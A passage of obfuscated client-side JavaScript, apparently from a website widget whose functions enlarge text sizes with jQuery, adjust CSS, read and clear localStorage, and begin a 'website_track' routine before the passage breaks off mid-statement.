_0x570954={'TWZlM':_0x52b3a7[_0x7029f(0x31c4)],'CtMnJ':_0x52b3a7[_0x7029f(0x2c2c)]};continue;case'4':_0x52b3a7[_0x7029f(0x1917)](strip_loading_v4,_0x52b3a7[_0x7029f(0x2f82)],_0x52b3a7[_0x7029f(0x3285)],_0x52b3a7[_0x7029f(0x62b)]);continue;case'5':_0x52b3a7[_0x7029f(0x2091)]($,_0x52b3a7[_0x7029f(0x1b61)])[_0x7029f(0x55a)]({'font-size':''});continue;case'6':_0x52b3a7[_0x7029f(0x12b3)]($,_0x52b3a7[_0x7029f(0x2c2)])[_0x7029f(0x2f54)+'s'](_0x52b3a7[_0x7029f(0xae6)]);continue;case'7':localStorage[_0x7029f(0x794)](_0x52b3a7[_0x7029f(0x1eea)]);continue;case'8':action_text_besar[_0x7029f(0x34bb)]=-0x117a+-0x1*0x167c+-0x2*-0x13fb;continue;case'9':_0x52b3a7[_0x7029f(0x1424)]($,_0x52b3a7[_0x7029f(0x2c2)])[_0x7029f(0x2428)](_0x52b3a7[_0x7029f(0x805)])[_0x7029f(0x2f54)+'s'](_0x52b3a7[_0x7029f(0x975)]);continue;case'10':_0x52b3a7[_0x7029f(0x17d9)]($,_0x52b3a7[_0x7029f(0x5f9)])[_0x7029f(0x3591)](function(_0x331c2b,_0x555042){var _0x6e4bae=_0x7029f,_0x4185dd=_0x555042[_0x6e4bae(0x306c)][_0x6e4bae(0x28e6)];_0x4185dd[_0x6e4bae(0x28eb)](_0x570954[_0x6e4bae(0x2e15)])&&(_0x555042[_0x6e4bae(0x306c)]=_0x570954[_0x6e4bae(0x2291)]);});continue;}break;}}function load_active_text_besar(){var _0x2374e6=_0x4314ef,_0x46a87a={'bdjsO':_0x2374e6(0xa1b)+_0x2374e6(0x9a2),'gtWiY':_0x2374e6(0xa1b)+_0x2374e6(0x1d03)+_0x2374e6(0x22de)+_0x2374e6(0x27cc),'zgMdQ':function(_0x4dc876,_0x20a14c){return _0x4dc876(_0x20a14c);},'lMThq':_0x2374e6(0x2210)+_0x2374e6(0x24c7)+'t','WxJgF':_0x2374e6(0xc66)+_0x2374e6(0x32ea)+_0x2374e6(0x986),'rfOAl':function(_0x5ec04d,_0x3cb2a6){return _0x5ec04d(_0x3cb2a6);},'fjkcb':_0x2374e6(0x2210)+_0x2374e6(0x24c7)+_0x2374e6(0x10bd)+_0x2374e6(0xe48)+_0x2374e6(0x25bf)+_0x2374e6(0xc64)};_0x46a87a[_0x2374e6(0x84a)]($,_0x46a87a[_0x2374e6(0x2740)])[_0x2374e6(0x26c3)](_0x46a87a[_0x2374e6(0x1607)]),_0x46a87a[_0x2374e6(0x123f)]($,_0x46a87a[_0x2374e6(0x2b56)])[_0x2374e6(0x3591)](function(_0x50a613,_0x542556){var _0x28fce3=_0x2374e6,_0x37edb4=_0x542556[_0x28fce3(0x306c)][_0x28fce3(0x28e6)];_0x37edb4[_0x28fce3(0x28eb)](_0x46a87a[_0x28fce3(0x2a03)])&&(_0x542556[_0x28fce3(0x306c)]=_0x46a87a[_0x28fce3(0x2ff2)]);});}function text_besar_1(){var _0x1c955f=_0x4314ef,_0x21e5b2={'FDFgp':_0x1c955f(0x2050)+'0','kNZkU':function(_0x1a13c6,_0x8b4bc1){return _0x1a13c6(_0x8b4bc1);},'mXdRp':_0x1c955f(0xf4c),'GVjar':function(_0x4f245f,_0x332792){return _0x4f245f!=_0x332792;},'jVXmJ':function(_0x3b77e9,_0x5416ed){return _0x3b77e9!=_0x5416ed;},'MfCuH':function(_0x191f53,_0x1673f7){return _0x191f53+_0x1673f7;},'LwOuG':_0x1c955f(0x2e70),'ZunLG':function(_0x5d46f4,_0x21e274){return _0x5d46f4(_0x21e274);},'MnfGR':function(_0x479540,_0x47886b){return _0x479540+_0x47886b;},'yAckZ':function(_0x59b98c,_0x3f7ad3){return _0x59b98c(_0x3f7ad3);},'cCytr':_0x1c955f(0x1294)+_0x1c955f(0xc32)+_0x1c955f(0x511)+_0x1c955f(0xf13),'MeLLy':function(_0x2d1537,_0x304f98,_0x2ca190,_0x4558e3){return _0x2d1537(_0x304f98,_0x2ca190,_0x4558e3);},'dmyCy':_0x1c955f(0x4d6)+_0x1c955f(0x2f1c),'qcNNy':_0x1c955f(0x130e),'lYPhR':function(_0x27e5fa,_0x2fc382){return _0x27e5fa(_0x2fc382);},'xhpPe':_0x1c955f(0x1006)+_0x1c955f(0x2721)+_0x1c955f(0x35ec)+_0x1c955f(0x1fe4)};_0x21e5b2[_0x1c955f(0x1f2a)]($,_0x21e5b2[_0x1c955f(0x17b2)])[_0x1c955f(0x10ab)](),_0x21e5b2[_0x1c955f(0x1384)](strip_loading_v4,_0x21e5b2[_0x1c955f(0x17b2)],_0x21e5b2[_0x1c955f(0x72e)],_0x21e5b2[_0x1c955f(0x2ad5)]),_0x21e5b2[_0x1c955f(0x2f07)]($,_0x21e5b2[_0x1c955f(0x3529)])[_0x1c955f(0x3591)](function(_0x223b13,_0x4bd2b1){var _0x54056c=_0x1c955f,_0x4bb415=_0x21e5b2[_0x54056c(0x119a)][_0x54056c(0x559)]('|'),_0x4bd4a5=-0x2*0xf67+-0x6*0x1b8+0x2*0x148f;while(!![]){switch(_0x4bb415[_0x4bd4a5++]){case'0':_0x21e5b2[_0x54056c(0x1f2a)]($,_0x4bd2b1)[_0x54056c(0x2696)+'nt'](_0x21e5b2[_0x54056c(0x3e9)],_0x4d8f6e);continue;case'1':var _0x4d8f6e=_0xdc90cc;continue;case'2':_0x21e5b2[_0x54056c(0x1f2a)]($,_0x4bd2b1)[_0x54056c(0x55a)](_0x21e5b2[_0x54056c(0x3e9)],'');continue;case'3':!_0x21e5b2[_0x54056c(0x1f2a)](isBlank,_0x4d8f6e)&&_0x21e5b2[_0x54056c(0x1d9d)](_0x4d8f6e,undefined)&&_0x21e5b2[_0x54056c(0x2e9c)](_0x4d8f6e,'')?_0x4d8f6e=_0x21e5b2[_0x54056c(0x2dd9)](_0x2df348,'px'):_0x4d8f6e=_0x21e5b2[_0x54056c(0x2b34)];continue;case'4':var _0xdc90cc=_0x21e5b2[_0x54056c(0x2066)]($,_0x4bd2b1)[_0x54056c(0x55a)](_0x21e5b2[_0x54056c(0x3e9)]);continue;case'5':var _0x2df348=_0x21e5b2[_0x54056c(0x2f8e)](_0x21e5b2[_0x54056c(0x2f23)](parseInt,_0xdc90cc),0x2302*0x1+-0x23fd+0xfd);continue;}break;}});}function text_besar_2(){var _0x3d24b2=_0x4314ef,_0x359b47={'WIkfd':_0x3d24b2(0x2f1f),'WZsvW':function(_0x2c99fc,_0x2a2c78,_0x3440cb,_0x411794){return _0x2c99fc(_0x2a2c78,_0x3440cb,_0x411794);},'tbLrj':_0x3d24b2(0x1294)+_0x3d24b2(0xc32)+_0x3d24b2(0x511)+_0x3d24b2(0xf13),'FvVzn':_0x3d24b2(0x4d6)+_0x3d24b2(0x2f1c),'rwodB':_0x3d24b2(0x130e),'vGIWa':function(_0x15710e,_0x2931b0){return _0x15710e(_0x2931b0);},'zaJrn':_0x3d24b2(0x1006)+_0x3d24b2(0x2721)+_0x3d24b2(0x35ec)+_0x3d24b2(0x1fe4),'rKFQW':_0x3d24b2(0x2031)+'2','uDwUK':_0x3d24b2(0xf4c),'tDxig':function(_0x11dd9c,_0x4f9966){return _0x11dd9c+_0x4f9966;},'ETeZr':function(_0x32c8d0,_0x2b2055){return _0x32c8d0(_0x2b2055);},'DhLEa':function(_0x22a5cf,_0x5f0240){return _0x22a5cf!=_0x5f0240;},'hKkjm':_0x3d24b2(0x30a4),'bllnm':_0x3d24b2(0x4d6)+_0x3d24b2(0x1b45),'HKgmn':function(_0x517bbc,_0x371f4a){return _0x517bbc(_0x371f4a);}},_0x9afeb=_0x359b47[_0x3d24b2(0x3321)][_0x3d24b2(0x559)]('|'),_0x22c1e4=0x1a41+0x1*-0xf4f+-0x6*0x1d3;while(!![]){switch(_0x9afeb[_0x22c1e4++]){case'0':_0x359b47[_0x3d24b2(0x170b)](strip_loading_v4,_0x359b47[_0x3d24b2(0x27b9)],_0x359b47[_0x3d24b2(0x11e6)],_0x359b47[_0x3d24b2(0x1ed)]);continue;case'1':_0x359b47[_0x3d24b2(0x2293)]($,_0x359b47[_0x3d24b2(0xd50)])[_0x3d24b2(0x3591)](function(_0x441290,_0x5ffb5c){var _0x358c28=_0x3d24b2,_0x53e50d=_0x361c47[_0x358c28(0xc1c)][_0x358c28(0x559)]('|'),_0x3c55e5=-0xaa6*-0x1+-0x419*-0x8+-0x2b6e;while(!![]){switch(_0x53e50d[_0x3c55e5++]){case'0':_0x361c47[_0x358c28(0x1d37)]($,_0x5ffb5c)[_0x358c28(0x55a)](_0x361c47[_0x358c28(0xf8a)],'');continue;case'1':var _0x16dfac=_0x361c47[_0x358c28(0x1d37)]($,_0x5ffb5c)[_0x358c28(0x55a)](_0x361c47[_0x358c28(0xf8a)]);continue;case'2':_0x361c47[_0x358c28(0x1d37)]($,_0x5ffb5c)[_0x358c28(0x2696)+'nt'](_0x361c47[_0x358c28(0xf8a)],_0x46d163);continue;case'3':var _0x295752=_0x361c47[_0x358c28(0x1a61)](_0x361c47[_0x358c28(0x844)](parseInt,_0x16dfac),0xd98*-0x1+-0x11b*0x20+-0x26*-0x14a);continue;case'4':!_0x361c47[_0x358c28(0xdd3)](isBlank,_0x46d163)&&_0x361c47[_0x358c28(0x101f)](_0x46d163,undefined)&&_0x361c47[_0x358c28(0x22f2)](_0x46d163,'')?_0x46d163=_0x361c47[_0x358c28(0x25b2)](_0x295752,'px'):_0x46d163=_0x361c47[_0x358c28(0x3e6)];continue;case'5':var _0x46d163=_0x16dfac;continue;}break;}});continue;case'2':var _0x361c47={'EoLDk':_0x359b47[_0x3d24b2(0xcde)],'FlQjd':function(_0xe2c630,_0x238b52){var _0x53ba64=_0x3d24b2;return _0x359b47[_0x53ba64(0x2293)](_0xe2c630,_0x238b52);},'BhdGn':_0x359b47[_0x3d24b2(0x1aae)],'PASYr':function(_0x3ec384,_0x5cee8d){var _0x2d4179=_0x3d24b2;return _0x359b47[_0x2d4179(0x223d)](_0x3ec384,_0x5cee8d);},'fepKJ':function(_0x34d94e,_0x2a0c06){var _0x1f4188=_0x3d24b2;return _0x359b47[_0x1f4188(0x2293)](_0x34d94e,_0x2a0c06);},'LBdxb':function(_0x45f5ee,_0x3444c5){var _0x4f6eda=_0x3d24b2;return _0x359b47[_0x4f6eda(0x78c)](_0x45f5ee,_0x3444c5);},'CcKlJ':function(_0x504ed0,_0x352f79){var _0x451d48=_0x3d24b2;return _0x359b47[_0x451d48(0x3004)](_0x504ed0,_0x352f79);},'GtHVl':function(_0x24a516,_0xb8244d){var _0x316d91=_0x3d24b2;return _0x359b47[_0x316d91(0x3004)](_0x24a516,_0xb8244d);},'xleQl':function(_0x102ab4,_0x429ca6){var _0x212ba3=_0x3d24b2;return _0x359b47[_0x212ba3(0x223d)](_0x102ab4,_0x429ca6);},'HDPnw':_0x359b47[_0x3d24b2(0x2b3f)]};continue;case'3':_0x359b47[_0x3d24b2(0x170b)](strip_loading_v4,_0x359b47[_0x3d24b2(0x27b9)],_0x359b47[_0x3d24b2(0x2444)],_0x359b47[_0x3d24b2(0x1ed)]);continue;case'4':_0x359b47[_0x3d24b2(0x14e6)]($,_0x359b47[_0x3d24b2(0x27b9)])[_0x3d24b2(0x10ab)]();continue;}break;}}function text_besar_3(){var _0x5e1de9=_0x4314ef,_0x5c18d7={'RtPZc':_0x5e1de9(0xcf2)+'5','lJahe':function(_0x1dd55f,_0x4b4a4a){return _0x1dd55f(_0x4b4a4a);},'eIhZe':_0x5e1de9(0x1294)+_0x5e1de9(0xc32)+_0x5e1de9(0x511)+_0x5e1de9(0xf13),'HTPcn':function(_0x33b91e,_0x2a9ec5,_0x192293,_0x4da75f){return _0x33b91e(_0x2a9ec5,_0x192293,_0x4da75f);},'cXUxQ':_0x5e1de9(0x4d6)+_0x5e1de9(0x1e0e),'kdYxm':_0x5e1de9(0x130e),'QfCqY':function(_0x1a3f56,_0x3a184a,_0x1f1a66,_0x1d73c5){return _0x1a3f56(_0x3a184a,_0x1f1a66,_0x1d73c5);},'OFzNj':_0x5e1de9(0x4d6)+_0x5e1de9(0x2f1c),'yMrJg':_0x5e1de9(0x4d1)+'5','yEFYY':function(_0x3c4c36,_0x38c3fa){return _0x3c4c36(_0x38c3fa);},'NDhlC':function(_0x5519c8,_0xd09acc){return _0x5519c8!=_0xd09acc;},'mkhaY':function(_0xc10127,_0x134751){return _0xc10127+_0x134751;},'QNisv':_0x5e1de9(0x2359),'AdagJ':_0x5e1de9(0xf4c),'ldjKC':function(_0x4c0fdd,_0x1610b0){return _0x4c0fdd(_0x1610b0);},'xWMox':function(_0x1dc2b6,_0x2bfda6,_0x4657af,_0x3a3ed7){return _0x1dc2b6(_0x2bfda6,_0x4657af,_0x3a3ed7);},'BTMec':_0x5e1de9(0x4d6)+_0x5e1de9(0x1b45),'uhIoN':function(_0x403dd2,_0x39182a){return _0x403dd2(_0x39182a);},'IDAuF':_0x5e1de9(0x1006)+_0x5e1de9(0x2721)+_0x5e1de9(0x35ec)+_0x5e1de9(0x1fe4)},_0x25b1a2=_0x5c18d7[_0x5e1de9(0xc10)][_0x5e1de9(0x559)]('|'),_0x44e5cc=0x9*-0x17e+0x28*0xa0+-0x1*0xb92;while(!![]){switch(_0x25b1a2[_0x44e5cc++]){case'0':_0x5c18d7[_0x5e1de9(0x12f6)]($,_0x5c18d7[_0x5e1de9(0x1f6a)])[_0x5e1de9(0x10ab)]();continue;case'1':_0x5c18d7[_0x5e1de9(0x1620)](strip_loading_v4,_0x5c18d7[_0x5e1de9(0x1f6a)],_0x5c18d7[_0x5e1de9(0xbe8)],_0x5c18d7[_0x5e1de9(0x3164)]);continue;case'2':_0x5c18d7[_0x5e1de9(0xc86)](strip_loading_v4,_0x5c18d7[_0x5e1de9(0x1f6a)],_0x5c18d7[_0x5e1de9(0x28b0)],_0x5c18d7[_0x5e1de9(0x3164)]);continue;case'3':var _0xce7721={'psjsG':_0x5c18d7[_0x5e1de9(0x1f79)],'SNRMN':function(_0x18a92f,_0x295867){var _0x5481ad=_0x5e1de9;return _0x5c18d7[_0x5481ad(0x337b)](_0x18a92f,_0x295867);},'lcDeF':function(_0x178b5c,_0x4fea2c){var _0x473583=_0x5e1de9;return _0x5c18d7[_0x473583(0x16c1)](_0x178b5c,_0x4fea2c);},'zBBxG':function(_0x555a8e,_0x50178c){var _0x147cb3=_0x5e1de9;return _0x5c18d7[_0x147cb3(0xe2d)](_0x555a8e,_0x50178c);},'cDPjI':_0x5c18d7[_0x5e1de9(0x2af)],'uhInS':_0x5c18d7[_0x5e1de9(0x20d5)],'fjnkf':function(_0x28f86f,_0x5319e2){var _0x409e1f=_0x5e1de9;return _0x5c18d7[_0x409e1f(0x3566)](_0x28f86f,_0x5319e2);}};continue;case'4':_0x5c18d7[_0x5e1de9(0x91e)](strip_loading_v4,_0x5c18d7[_0x5e1de9(0x1f6a)],_0x5c18d7[_0x5e1de9(0x560)],_0x5c18d7[_0x5e1de9(0x3164)]);continue;case'5':_0x5c18d7[_0x5e1de9(0x7a5)]($,_0x5c18d7[_0x5e1de9(0x8d9)])[_0x5e1de9(0x3591)](function(_0x522055,_0x461c92){var _0x171a65=_0x5e1de9,_0x49d958=_0xce7721[_0x171a65(0x20a0)][_0x171a65(0x559)]('|'),_0x3d63ea=-0x2084+-0x85+-0x1*-0x2109;while(!![]){switch(_0x49d958[_0x3d63ea++]){case'0':!_0xce7721[_0x171a65(0x1869)](isBlank,_0x418944)&&_0xce7721[_0x171a65(0x322b)](_0x418944,undefined)&&_0xce7721[_0x171a65(0x322b)](_0x418944,'')?_0x418944=_0xce7721[_0x171a65(0x1b16)](_0x5426ab,'px'):_0x418944=_0xce7721[_0x171a65(0x1ae5)];continue;case'1':var _0x5426ab=_0xce7721[_0x171a65(0x1b16)](_0xce7721[_0x171a65(0x1869)](parseInt,_0x3ebf2e),0x6*-0x394+-0x35*-0x95+-0x95b);continue;case'2':var _0x3ebf2e=_0xce7721[_0x171a65(0x1869)]($,_0x461c92)[_0x171a65(0x55a)](_0xce7721[_0x171a65(0xa94)]);continue;case'3':_0xce7721[_0x171a65(0x20df)]($,_0x461c92)[_0x171a65(0x55a)](_0xce7721[_0x171a65(0xa94)],'');continue;case'4':var _0x418944=_0x3ebf2e;continue;case'5':_0xce7721[_0x171a65(0x20df)]($,_0x461c92)[_0x171a65(0x2696)+'nt'](_0xce7721[_0x171a65(0xa94)],_0x418944);continue;}break;}});continue;}break;}}function text_besar_4(){var _0x4381eb=_0x4314ef,_0x1cf132={'HJWTE':_0x4381eb(0x325)+_0x4381eb(0x2f6b),'NIzmV':function(_0x55cd4e,_0x3792ba,_0x56af7b,_0x1596e8){return _0x55cd4e(_0x3792ba,_0x56af7b,_0x1596e8);},'hzTRM':_0x4381eb(0x1294)+_0x4381eb(0xc32)+_0x4381eb(0x511)+_0x4381eb(0xf13),'xUDzi':_0x4381eb(0x4d6)+_0x4381eb(0x2f1c),'REbUP':_0x4381eb(0x130e),'DWdZR':function(_0x1d4acb,_0x4beb34){return _0x1d4acb(_0x4beb34);},'nHljM':_0x4381eb(0x4d6)+_0x4381eb(0x1b45),'mPNAv':function(_0x34de3a,_0x210c7f,_0x1ff6c0,_0x180a6b){return _0x34de3a(_0x210c7f,_0x1ff6c0,_0x180a6b);},'BARCH':_0x4381eb(0x4d6)+_0x4381eb(0x1e0e),'uXqmm':_0x4381eb(0x1006)+_0x4381eb(0x2721)+_0x4381eb(0x35ec)+_0x4381eb(0x1fe4),'dUXqf':_0x4381eb(0x4d6)+_0x4381eb(0x1b34),'kvhtd':_0x4381eb(0x2996)+'1','aqrry':_0x4381eb(0xf4c),'LgFsc':function(_0x12bb90,_0x156b1a){return _0x12bb90(_0x156b1a);},'ZyUqQ':function(_0x3f0301,_0x35ad62){return _0x3f0301!=_0x35ad62;},'CBGzH':function(_0x7ef185,_0x504d01){return _0x7ef185+_0x504d01;},'vcHfm':_0x4381eb(0x297b)},_0x5c3493=_0x1cf132[_0x4381eb(0x110f)][_0x4381eb(0x559)]('|'),_0x41210e=-0x207b+0x1*0x259a+-0x51f;while(!![]){switch(_0x5c3493[_0x41210e++]){case'0':_0x1cf132[_0x4381eb(0x16b2)](strip_loading_v4,_0x1cf132[_0x4381eb(0x132a)],_0x1cf132[_0x4381eb(0x316e)],_0x1cf132[_0x4381eb(0x4a6)]);continue;case'1':_0x1cf132[_0x4381eb(0x18cf)]($,_0x1cf132[_0x4381eb(0x132a)])[_0x4381eb(0x10ab)]();continue;case'2':_0x1cf132[_0x4381eb(0x16b2)](strip_loading_v4,_0x1cf132[_0x4381eb(0x132a)],_0x1cf132[_0x4381eb(0x170e)],_0x1cf132[_0x4381eb(0x4a6)]);continue;case'3':_0x1cf132[_0x4381eb(0x745)](strip_loading_v4,_0x1cf132[_0x4381eb(0x132a)],_0x1cf132[_0x4381eb(0x2d53)],_0x1cf132[_0x4381eb(0x4a6)]);continue;case'4':_0x1cf132[_0x4381eb(0x18cf)]($,_0x1cf132[_0x4381eb(0x1ed7)])[_0x4381eb(0x3591)](function(_0xab21d1,_0x4d1e88){var _0x27eb95=_0x4381eb,_0x4505d9=_0x25c9f7[_0x27eb95(0x7ec)][_0x27eb95(0x559)]('|'),_0x2d0a38=0x18fb+0x136*0xb+-0x264d;while(!![]){switch(_0x4505d9[_0x2d0a38++]){case'0':var _0x148f03=_0x25c9f7[_0x27eb95(0x1976)]($,_0x4d1e88)[_0x27eb95(0x55a)](_0x25c9f7[_0x27eb95(0x95b)]);continue;case'1':_0x25c9f7[_0x27eb95(0x3388)]($,_0x4d1e88)[_0x27eb95(0x2696)+'nt'](_0x25c9f7[_0x27eb95(0x95b)],_0x1c3c1b);continue;case'2':var _0x1c3c1b=_0x148f03;continue;case'3':_0x25c9f7[_0x27eb95(0x1976)]($,_0x4d1e88)[_0x27eb95(0x55a)](_0x25c9f7[_0x27eb95(0x95b)],'');continue;case'4':!_0x25c9f7[_0x27eb95(0x476)](isBlank,_0x1c3c1b)&&_0x25c9f7[_0x27eb95(0x2021)](_0x1c3c1b,undefined)&&_0x25c9f7[_0x27eb95(0x850)](_0x1c3c1b,'')?_0x1c3c1b=_0x25c9f7[_0x27eb95(0x272e)](_0x482090,'px'):_0x1c3c1b=_0x25c9f7[_0x27eb95(0x1be4)];continue;case'5':var _0x482090=_0x25c9f7[_0x27eb95(0x272e)](_0x25c9f7[_0x27eb95(0x182d)](parseInt,_0x148f03),0x22a2*0x1+0x5*0x109+-0x27c7);continue;}break;}});continue;case'5':_0x1cf132[_0x4381eb(0x745)](strip_loading_v4,_0x1cf132[_0x4381eb(0x132a)],_0x1cf132[_0x4381eb(0xb09)],_0x1cf132[_0x4381eb(0x4a6)]);continue;case'6':var _0x25c9f7={'WZIQk':_0x1cf132[_0x4381eb(0xcf7)],'yzRkT':function(_0x51ab34,_0xacfb57){var _0x584620=_0x4381eb;return _0x1cf132[_0x584620(0x18cf)](_0x51ab34,_0xacfb57);},'KLLwy':_0x1cf132[_0x4381eb(0x319f)],'QNntZ':function(_0x17a05f,_0x42fda2){var _0x310e89=_0x4381eb;return _0x1cf132[_0x310e89(0x18cf)](_0x17a05f,_0x42fda2);},'qajry':function(_0x19e2d6,_0x308366){var _0x54c9d5=_0x4381eb;return _0x1cf132[_0x54c9d5(0xe37)](_0x19e2d6,_0x308366);},'xOvGl':function(_0x241512,_0x2c0fb3){var _0x5b94cb=_0x4381eb;return _0x1cf132[_0x5b94cb(0x286d)](_0x241512,_0x2c0fb3);},'NSmLO':function(_0x5ea4e5,_0x5665d9){var _0x7344be=_0x4381eb;return _0x1cf132[_0x7344be(0x286d)](_0x5ea4e5,_0x5665d9);},'OqJYH':function(_0x24db3e,_0x5a2e3c){var _0x2a3fe4=_0x4381eb;return _0x1cf132[_0x2a3fe4(0x2e77)](_0x24db3e,_0x5a2e3c);},'opFwn':_0x1cf132[_0x4381eb(0x2c95)],'Cblkx':function(_0x118766,_0x39f358){var _0x226772=_0x4381eb;return _0x1cf132[_0x226772(0xe37)](_0x118766,_0x39f358);}};continue;}break;}}function cek_animate_new_widget(){var _0x524729=_0x4314ef,_0x4df1c4={'aIeyd':function(_0x17f701,_0x929a03){return _0x17f701(_0x929a03);},'drPvK':_0x524729(0x14ea)+_0x524729(0x348c),'gtlbP':_0x524729(0x3054),'Jhboz':_0x524729(0x201f),'xFAAS':_0x524729(0x2b09),'kKxRk':function(_0x2b6a8d,_0x2c9aee){return _0x2b6a8d(_0x2c9aee);}};jQuery['fx'][_0x524729(0xac0)]=!![],_0x4df1c4[_0x524729(0x142e)]($,filter_hight_jquery_v3)[_0x524729(0x3591)](function(_0x55d9b7,_0x3796b1){var _0x86598f=_0x524729;_0x4df1c4[_0x86598f(0x1feb)]($,_0x3796b1)[_0x86598f(0x2696)+'nt'](_0x4df1c4[_0x86598f(0x213e)],'0s'),_0x4df1c4[_0x86598f(0x1feb)]($,_0x3796b1)[_0x86598f(0x2696)+'nt'](_0x4df1c4[_0x86598f(0x17a2)],_0x4df1c4[_0x86598f(0x22fa)]),_0x4df1c4[_0x86598f(0x1feb)]($,_0x3796b1)[_0x86598f(0x2696)+'nt'](_0x4df1c4[_0x86598f(0x1be6)],_0x4df1c4[_0x86598f(0x22fa)]),_0x4df1c4[_0x86598f(0x1feb)]($,_0x3796b1)[_0x86598f(0x14c7)]();});}function isBlank(_0x47d246){var _0x2c91ef=_0x4314ef;return!_0x47d246||/^\s*$/[_0x2c91ef(0x715)](_0x47d246);}function handleError(_0x238bcb){var _0x183bba=_0x4314ef;if(_0x238bcb[_0x183bba(0x1ab9)]){}else{}}window[_0x4314ef(0x2700)+_0x4314ef(0xf7e)](_0x4314ef(0x1577),handleError,!![]);function website_track(_0x5ed542){var _0x1174ca=_0x4314ef,_0x807e89={'bGkBd':function(_0x1569c6,_0x24d976){return _0x1569c6!=_0x24d976;},'JZbZp':function(_0x2a9992,_0x1647ec){return _0x2a9992(_0x1647ec);},'ulpaP':_0x1174ca(0x240c),'BIqBe':_0x1174ca(0x201f),'Tqjdy':function(_0x16fa72,_0x2e2f1d){return _0x16fa72!=_0x2e2f1d;},'wdUIa':_0x1174ca(0x22db),'JYIFp':_0x1174ca(0x18f9),'ohQbo':_0x1174ca(0x240e)+'1','knfrZ':function(_0x500ef9,_0x4db60e){return _0x500ef9>=_0x4db60e;},'XjRca':function(_0x37c0d4,_0x511ba3){return _0x37c0d4<_0x511ba3;},'xXmdW':function(_0x2b3de0,_0x5809e9){return _0x2b3de0!=_0x5809e9;},'IyhAa':function(_0x4da830,_0x23cea5){return _0x4da830!=_0x23cea5;},'HOUEg':function(_0x2ba6a0,_0x32d054){return _0x2ba6a0(_0x32d054);},'NsfoB':_0x1174ca(0x25d)+_0x1174ca(0xdf3),'pNyhZ':_0x1174ca(0x24bc),'VcKFA':function(_0x350f21,_0x106c25){return _0x350f21(_0x106c25);},'LfgyO':function(_0x30d4e7,_0x550034){return _0x30d4e7!=_0x550034;},'gmgOA':function(_0x296985,_0x1e18c8){return _0x296985(_0x1e18c8);},'hSeOf':function(_0x3e96ed,_0x11a4dc){return _0x3e96ed(_0x11a4dc);},'etGVi':function(_0x5c6db1,_0x184076){return _0x5c6db1(_0x184076);},'lUgUJ':_0x1174ca(0x199e)+'r','pEVKd':_0x1174ca(0x1c8e)+_0x1174ca(0x1ec1),'RNWrc':function(_0x1e4581,_0x572609){return _0x1e4581(_0x572609);},'PsGNh':function(_0x5c4d04,_0x2f2522){return _0x5c4d04(_0x2f2522);},'HUbvw':_0x1174ca(0x6e0)+_0x1174ca(0x3217)+_0x1174ca(0x33df),'vXNKY':function(_0x19c093,_0x7d8100){return _0x19c093(_0x7d8100);},'pMUWk':function(_0x4864a2,_0xf6a5c5){return _0x4864a2-_0xf6a5c5;},'eDWqo':_0x1174ca(0x63c)+_0x1174ca(0x14c8),'fCOtB':_0x1174ca(0x1537)+_0x1174ca(0xca6),'SBCxm':function(_0x3ea676,_0x149328){return _0x3ea676!=_0x149328;},'EjseO':function(_0xc8ecb0,_0x2e96b4){return _0xc8ecb0!=_0x2e96b4;},'xKldN':function(_0x3d8642,_0x4817f7){return _0x3d8642==_0x4817f7;},'YjBRF':function(_0x386696,_0x5dd4f5){return _0x386696==_0x5dd4f5;},'bOMlE':function(_0x3fd5ed,_0x331c9e){return _0x3fd5ed==_0x331c9e;},'CGvPo':_0x1174ca(0x160c),'BfQaG':_0x1174ca(0x1d90),'THYdi':function(_0x5c76c9,_0x314f11){return _0x5c76c9(_0x314f11);},'WGXvW':_0x1174ca(0x32d8)+_0x1174ca(0x1fff)+_0x1174ca(0x333b),'BXTFm':function(_0x5628b5,_0x2e779a){return _0x5628b5+_0x2e779a;},'QjTtw':function(_0x4aefe9,_0x37691a){return _0x4aefe9-_0x37691a;},'KPtnr':function(_0x2a85fc,_0x31072e,_0x12a9d2){return _0x2a85fc(_0x31072e,_0x12a9d2);},'filpf':function(_0x203127,_0x3f6764){return _0x203127(_0x3f6764);},'jDwlS':_0x1174ca(0x184b)+_0x1174ca(0x2c1c),'ypsXu':function(_0x4c9507,_0x34298f){return _0x4c9507!=_0x34298f;},'mMryp':_0x1174ca(0x199b),'PGmeq':function(_0xe560b5,_0x101fb7){return _0xe560b5(_0x101fb7);},'YVIHA':_0x1174ca(0x2059),'lPHwd':function(_0x52576d,_0x48001a){return _0x52576d(_0x48001a);},'dQCdK':_0x1174ca(0x24f7)+_0x1174ca(0xd0f),'aZqXK':function(_0x4b56b2,_0x2ae5a0){return _0x4b56b2+_0x2ae5a0;},'CkABn':function(_0x43e248,_0x410d25){return _0x43e248+_0x410d25;},'mVIhr':_0x1174ca(0x2aab)+'-\x20','MOicO':function(_0x53f855,_0x220cf2){return _0x53f855-_0x220cf2;},'CpOvI':function(_0x2c0c42,_0x442fdf){return _0x2c0c42==_0x442fdf;},'UagCd':function(_0x4cd220,_0x283e9b,_0x5aae55){return _0x4cd220(_0x283e9b,_0x5aae55);}},_0x3797da=localStorage[_0x1174ca(0x2dda)](_0x807e89[_0x1174ca(0x1069)]),_0xafaccd=localStorage[_0x1174ca(0x2dda)](_0x807e89[_0x1174ca(0x28f7)]);if(_0x807e89[_0x1174ca(0x234f)](_0x3797da,null)||_0x807e89[_0x1174ca(0x10a0)](_0xafaccd,null)){if(_0x807e89[_0x1174ca(0xe09)](_0x3797da,0x1*-0x24be+0x2*0x97d+0x11c5*0x1)||_0x807e89[_0x1174ca(0x2daa)](_0xafaccd,0xd*-0x217+-0x825+-0x1*-0x2351)||_0x807e89[_0x1174ca(0xe09)](_0xafaccd,0x1*0x220f+-0x160d*-0x1+0xad*-0x53)||_0x807e89[_0x1174ca(0x38c)](_0xafaccd,-0x1*-0x1d4b+-0x807+-0x153e)){var 